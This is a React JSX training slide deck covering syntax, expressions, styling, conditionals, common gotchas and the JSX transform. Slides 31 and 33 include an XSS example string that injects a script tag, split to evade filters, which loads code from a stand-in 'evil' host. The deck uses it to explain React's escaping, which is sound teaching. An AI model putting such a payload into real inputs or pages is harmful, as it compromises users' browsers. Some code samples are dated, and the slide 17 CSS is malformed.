Slide 1
JSX

Slide 2
React - JSX
JavaScript XML (JSX) is an XML syntax that constructs the markup in React components.
React works without JSX, but using JSX makes it easy to read and write the React components as well as structure them just like any other HTML element.
JSX - Javascript XML syntax transform. To write HTML-ish tags in Javascript.

Slide 3
JSX
JSX is convenient XML-based extension to JavaScript to build the component tree as a set of XML nodes to visualize DOM.
JSX simplifies the association of event-handlers and properties as xml attributes.
A JSX XML node maps directly to a Component.

Slide 4
Why JSX
// render without JSX
render: function(){
return(React.createElement("div",
null,
"Hello React World!"));
}
"With JSX, it looks much better."
// render with JSX
render: function(){
return <div>
Hello React World
</div>;
}

Slide 5
JSX
To experiment and get familiar with the JSX transforms, play with the live editor at
https://babeljs.io/repl/

Slide 6

JSX
Use below link for transitioning an app’s markup from HTML: an HTML-to-JSX transformer
https://facebook.github.io/react/html-jsx.html)

Slide 7
JSX
Transpiling JSX
Transpilation is a process of taking source code and rewriting it to work the same but using syntax that’s understood by older browsers.
It’s different than using polyfills.

Slide 8

JSX – 0.15.x

Slide 9
HTML tags vs React Components
“HTML tags start with a lowercase letter and React components start with an uppercase letter."
// Specifying HTML tags
render: function(){
return(<table className = 'table'>
.....
</table>); }
// Specifying React components
var App = React.createClass({..});
ReactDOM.render(<App
headings = {['When', 'Who', 'Description']}
data = {data} />, // self closing tag as XML
document.getElementById('container'));

Slide 10
Javascript Expressions
render: function() {
var headings = this.props.headings.map(function(name) {
return(<Heading heading = {name}/>);
});
return <tr>{headings}</tr>;
}
"We are rendering {headings}, which is a list of React components, directly by adding them in curly braces as children of the <tr> tag.
These expressions that are used to specify the child components are called child expressions.”

Slide 11
Javascript Expressions
// Passing props as expressions
ReactDOM.render(<App
headings = {['When', 'Who', 'Description']}
data = {data} />,
document.getElementById('container'));
// Evaluating expressions
ReactDOM.render(<App
headings = {['When', 'Who', 'Description']}
data = {data.length > 0 ? data : ''} />,
document.getElementById('container'));

Slide 12
Javascript Expressions
Comments are simply just JavaScript expressions.
When we are in a child element, just wrap the comments in the curly braces."
render: function() {
return(<th>
{/* This is a comment */}
{this.props.heading}
</th>);
}
ReactDOM.render(<App
/* Multi
Line
Comment
*/
headings = {headings}…..

Slide 13
Namespaced Components
var RecentChangesTable = React.createClass({
render: function() {
return <table>
{this.props.children}
</table>;
}
});
"Now, we can replace the App component to use RecentChangesTable instead of <table>."
var App = React.createClass({
render: function(){
return(<RecentChangesTable>
<Headings headings = {this.props.headings} />
<Rows changeSets = {this.props.changeSets} />
</RecentChangesTable>);} });
React allows creating components that are namespaced under a parent component so that they don't interfere with other components or global functions."

Slide 14
Styling
"We can represent this as a JavaScript object in the CamelCase fashion."
var headingStyle =
{ backgroundColor: 'FloralWhite',
fontSize: '19px'
};
use it in each Heading component as a JavaScript object."
RecentChangesTable.Heading = React.createClass({
render: function() {
var headingStyle = { backgroundColor: 'FloralWhite',
fontSize: '19px' };
return(<th style={headingStyle}>{this.props.heading}</th>);
}
});

Slide 15
Conditionals in JSX
"React embraces the idea of tying markup and logic that generates the markup together. This means that we can use the power of JavaScript for loops and conditionals.“
// Using if/else directly doesn't work
<div className={if(success) { 'green' } else { 'red' }}/>
Error: Parse Error: Line 1: Unexpected token if
"Instead, we can use a ternary operator for specifying the if/else logic.“

Slide 16
Conditionals in JSX
// Using ternary operator
<div className={ success ? 'green' : 'red' }/>
React.createElement("div", {className: success ? 'green' : 'red'})
"But ternary operator gets cumbersome with large expressions when we want to use the React component as a child.
// Moving if/else logic to a function
var showResult = function() {
if(this.props.success === true)
return <SuccessComponent />
else
return <ErrorComponent />
};

Slide 17
Styling
// css
recentChangesTable {
background-color: 'FloralWhite',
font-size: '19px'
}
//Now apply
render: function(){
return <table className = 'recentChangesTable'>
<Headings headings = {this.props.headings} />
<Rows changeSets = {this.props.changeSets} />
</table>;
}
});

Slide 18
JSX - Gotchas
But JSX is not HTML.

Slide 19
JSX - Gotchas
“To pass some custom attribute that does not exist in the
HTML specification, then React will simply ignore it.“
// custom-attribute won't be rendered
<table custom-attribute = 'super_awesome_table'>
</table>
"It must be passed as a data attribute so that React will render it.“
// data-custom-attribute will be rendered
<table data-custom-attribute = 'super_awesome_table'>
</table>

Slide 20
JSX - Gotchas
No class, what for?
Instead of the class and for attributes (both reserved words in ECMAScript), you need to use className and htmlFor
// NO-NO!
var em = <em class="important" />;
var label = <label for="thatInput" />;
// OK
var em = <em className="important" />;
var label = <label htmlFor="thatInput" />;

Slide 21
JSX - Gotchas
style is an object
The style attribute takes an object value, not a ;-separated string. And the names of the CSS properties are camelCase, not dash-delimited.
NO-NO!
var em = <em style="font-size: 2em; line-height: 1.6" />;
// OK
var styles = { fontSize: '2em', lineHeight: '1.6‘ };
var em = <em style={styles} />;
// inline is also OK
// note the double {{}} - one for dynamic value in JSX, one for JS object
var em = <em style={{fontSize: '2em', lineHeight: '1.6'}} />;

Slide 22
JSX - Gotchas
Closing tags
In HTML some tags don’t need to be closed, in JSX (XML) they do.
// NO-NO, unclosed tags, though fine in HTML
var gimmeabreak = <br>;
var list = <ul><li>item</ul>;
var meta = <meta charset="utf-8">;
// OK
var gimmeabreak = <br />;
var list = <ul><li>item</li></ul>;

Slide 23
JSX - Gotchas
camelCase attributes
All attributes in JSX need to be camelCase.
// NO-NO!
var a = <a onclick="reticulateSplines()" />;
// OK
var a = <a onClick={reticulateSplines} />;

Slide 24
JSX - Gotchas
value vs defaultValue
In HTML if you have an <input id="i" value="hello" /> and then change the value by typing “bye”, then…
i.value; // "bye"
i.getAttribute('value'); // "hello“
In React, the value property will always have the up-to-date content of the text input.
If you want to specify a default, you can use defaultValue.

Slide 25

JSX - Gotchas

Slide 26



JSX - Gotchas
<select> value
When we use a <select> input in HTML, we specify pre-selected entires using <option selected>

Slide 27
JSX - Gotchas
Whitespace in JSX
Whitespace in JSX is similar to HTML but not quite.
<h1>
{1} plus {2} is {3}
</h1>
results in
<h1>
<span>1</span><span> plus </span><span>2</span><span>is </span><span>3</span>
</h1>

Slide 28
JSX - Gotchas
<h1>
{1}
plus
{2}
is
{3}
</h1>
you end up with
<h1>
<span>1</span><span>plus</span><span>2</span><span>is</span><span>3</span>
</h1>
As you can see all the whitespace is trimmed, so and the end result is “1plus2is3”.

Slide 29

JSX
Comments
Since the {} expressions are just JavaScript, add multi-line comments using /* comment */.
You can also add single-line comments using // comment

Slide 30

JSX - Gotchas
HTML entities
Use HTML entities in JSX like so:
<h2>
More info &raquo;
</h2>
This examples produces a “right-angle quote”

Slide 31
JSX
Anti-XSS
React escapes all strings in order to prevent a class of XSS (Cross-site scripting) attacks.
So when you ask the user to give some input and they provide a malicious string, React protects you.
var firstname = ‘Sri<scr'+'ipt src="http://evil/co.js"></scr'+'ipt>';
If you naively write this input into the DOM, like:
document.getElementById('app').innerHTML = firstname;
i. then this is a disaster because the page will say “Sri”, but the <script> tag will load a malicious JavaScript and compromise your app.

Slide 32
JSX
JSX will infer the class's displayName from the variable assignment when the displayName is undefined:
var Nav = React.createClass({ });
var Nav = React.createClass({displayName: "Nav", });

Slide 33
JSX
Anti-XSS
React protects you from cases like this out of the box. If you do:
React.render(
<h2>
Hello {firstname}!
</h2>,
document.getElementById('app')
);
then React escapes the content of firstname and the page displays “Hello Sri<script src="http://evil/co.js"></script>!”

Slide 34
JSX
The Transform
React JSX transforms from an XML-like syntax into native JavaScript.
XML elements, attributes and children are transformed into arguments that are passed to React.createElement.
var Nav;// Input (JSX):
var app = <Nav color="blue" />;// Output (JS):
var app = React.createElement(Nav, {color:"blue"});

Slide 35
JSX
JavaScript Expressions
Attribute Expressions
To use a JavaScript expression as an attribute value, wrap the expression in a pair of curly braces ({}) instead of quotes ("").
var person =
<Person name={window.isLoggedIn ? window.name : ''} />
var person = React.createElement( Person,
{name: window.isLoggedIn ? window.name : ''});

Slide 36
JSX
JavaScript Expressions
Boolean Attributes
Omitting the value of an attribute causes JSX to treat it as true. To pass false an attribute expression must be used.
// These two are equivalent in JSX for disabling a button
<input type="button" disabled />;
<input type="button" disabled={true} />;
// And these two are equivalent in JSX for not disabling a button
<input type="button" />;
<input type="button" disabled={false} />;

